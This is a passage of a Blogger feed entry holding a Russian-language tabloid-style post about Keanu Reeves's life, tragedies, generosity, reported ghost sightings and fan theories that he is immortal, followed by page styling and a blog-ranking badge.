Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4580170040611987406"},"published":{"$t":"2025-09-11T17:14:00.058+03:00"},"updated":{"$t":"2025-10-11T09:49:42.327+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Киану Ривз - тайна"},"content":{"type":"html","$t":"\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Ривз - тайна\" border=\"0\" data-original-height=\"700\" data-original-width=\"1100\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/w640-h408\/keanu-3-min.jpg\" title=\"Киану Ривз - тайна\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Киану Ривз — один из самых привлекательных, талантливых и любимых актёров. Он так же велик, как и скромен, так же богат, как и приземлён, так же одарён, как и изранен судьбой. Говорят, он не от мира сего, и он платит за бессмертие жизнями своих самых любимых людей. Просто чтобы войти в свою следующую потрясающую роль и оставить поклонников очарованными, а критиков — безмолвными. Мы с интересом следили за его историей. Сделайте и вы.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корни\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец Киану, Сэмюэл Ноулин Ривз-младший, имеет гавайские, китайские, португальские и ирландские корни. Его мать, Патрисия Тейлор, родом из Эссекса, Англия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРождение\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сэм и Патрисия познакомились в начале 1960-х годов в казино Бейрута, где она работала танцовщицей. В то время Сэм был клерком. Они поженились в 1964 году, а их ребёнок родился через семь месяцев после свадьбы – 2 сентября 1964 года в Бейруте, Ливан.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Имя\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Названный в честь своего прапрадеда, Киану получил имя от гавайского «keauaheulu», что означает «прохладный горный бриз». Когда он начал сниматься, его агент посоветовал ему сменить имя, поскольку оно не подходило для Голливуда. Одним из предложенных вариантов был Чак Спадина, но актёру удалось пробиться и с настоящим именем.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EВоспитание\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец звезды бросил семью, когда Киану было 3 года, и позже был арестован за продажу наркотиков. Несмотря на это, и вопреки матери, он рос счастливым ребёнком. Чтобы прокормить семью, Патрисия танцевала эротические танцы в стрип-баре и вела довольно разгульный образ жизни для матери.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСама она говорит: «Я не мать. Я просто наблюдала со стороны, как дети растут». Патрисия выходила замуж ещё трижды, и дети постоянно переезжали. В результате у Киану есть родная сестра по имени Ким. Кроме того, по материнской линии у него есть сводная сестра по имени Карина Миллер, а по отцовской — Эмма Роуз Ривз.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексия\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Он страдает дислексией, которая обостряется из-за стресса от постоянных переездов. Это состояние в сочетании с его буйным нравом приводит к постоянным издевательствам со стороны одноклассников и сверстников. В конце концов, он бросает школу, не окончив её.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХоккей\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Многие утверждают, что у него завидный хоккейный талант, и прочат ему большой успех. У Ривза даже есть профиль на портале «Elite Prospects» — крупнейшей в мире базе данных хоккейных игроков. Его заметил тренер детской команды и пригласил на позицию вратаря. Там он получил звание MVP (самый ценный игрок), а вместе с ним и прозвище «Стена» за свои достижения. Однако травма ноги, полученная на тренировке, разрушила его мечту об участии в Олимпийских играх.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедии\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1993 году его лучший друг Ривер Феникс умер от передозировки в возрасте всего 23 лет. Ривз был опустошен и никогда не переставал говорить о Фениксе и их дружбе, утверждая, что никогда его не забудет. В то время у его сестры Ким диагностировали лейкемию, и Киану был тем человеком, который полностью посвятил себя заботе о ней. После тяжелой борьбы ей удалось победить болезнь.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1998 году актер познакомился с Дженнифер Сайм. Они влюбились с первого взгляда, и в 1999 году Дженнифер забеременела от их дочери. К сожалению, через 8 месяцев ребенок, которого назвали Авой Арчер Сайм-Ривз, родился мертвым. Они были опустошены смертью, и это привело к концу их отношений. В апреле 2001 года Сайм погибла в автокатастрофе. Она была похоронена рядом с дочерью в Лос-Анджелесе, Калифорния.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедрость\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Во время съёмок «Матрицы» Ривз узнал о семейных проблемах у одного из членов съёмочной группы и выдал ему рождественскую премию в размере 20 000 долларов. Он также пожертвовал значительные суммы на финансирование спецэффектов, работы дизайнерского отдела и производства фильмов серии. Он подарил каждому из 12 каскадёров в фильме мотоцикл Harley Davidson в знак уважения к одной из самых опасных профессий в Голливуде.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кроме того, он пожертвовал 70% своих денег от съёмок в больницы, борющиеся с лейкемией. И это далеко не единственный случай, когда Ривз понес финансовые потери во имя добра. В 1997 году актёр сам снизил свой гонорар за фильм «Адвокат дьявола», чтобы продюсеры смогли нанять и Аль Пачино. Он также пожертвовал значительную сумму во время съёмок фильма «Дилетанты», чтобы заручиться услугами Джина Хэкмена. 9. Паранормальное\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану ищет ответы на окружающие его несчастья в паранормальных явлениях. Он утверждает, что видел призраков с детства, а сегодня ему являются призраки его умерших близких. И не только являются, но и разговаривают с ним. Дух его друга Ривера Феникса часто являлся ему по ночам и делился с ним разными вещами. Актёр утверждает, что несколько раз был на грани смерти, сражаясь с демонами.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Одна из этих сверхъестественных встреч стала причиной его серьёзной аварии на мотоцикле. Он страстно любит мощные двухколёсные транспортные средства и часто участвует в ночных гонках без фар. Однажды ночью он падает с мотоцикла в глубокий каньон Топанга. Он чудом выживает, отделавшись лишь несколькими сломанными рёбрами и разрывом селезёнки, от которого у него остался большой шрам. Он говорит, что на него напали демоны, и что сам Бог спас его.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТайна\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По мнению многих, Киану Ривз, возможно, не обычный человек, а бессмертное существо, посланное в наш мир, чтобы открыть нам смысл жизни. Многие видят сходство между ним и французским театральным актёром Полем Моне, родившимся в 1847 году и умершим в 1922 году. Сторонники этой теории указывают на практически нестареющее лицо актёра за последние 30 лет как на доказательство этого.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Другие даже считают, что он жил в XVI веке, сравнивая его с портретом неизвестного человека того времени. Они даже сравнивают его с Карлом Великим. Есть утверждения, что Ривз не бессмертен, а путешествует во времени. Существует целое течение, согласно которому все тайны жизни и вселенной можно познать, если внимательно посмотреть фильмы с участием Киану Ривза.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСвадьба\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; mso-para-margin-right: 0,0000gd; padding: 0pt 0pt 0pt 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-летний Киану Ривз официально женился на 51-летней Александре Грант этим летом после тихих и долгих отношений. Пара, подтвердившая свой роман четыре года назад, связала себя узами брака на тайной церемонии, на которой присутствовали только близкие друзья и знаменитости.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/span\u003E\u003Cstyle\u003E\n.button_1698327567011 {\n    display: inline-block !important;\n    text-decoration: none !important;\n    background-color: #c60a0a !important;\n    color: #ffffff !important;\n    border: 3px solid #1c1f20 !important;\n    border-radius: 50px !important;\n    font-size: 25px !important;\n    padding: 4px 47px !important; \n    transition: all 0.8s ease !important;\n}\n.button_1698327567011:hover{\n    text-decoration: none !important; \n    background-color: #006089 !important;\n    color: #ffeded !important;\n    border-color: #006089 !important;\n}\n\u003C\/style\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4580170040611987406\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html","title":"Киану Ривз - тайна"}],"author":[{"name":{"$t":"Pepa 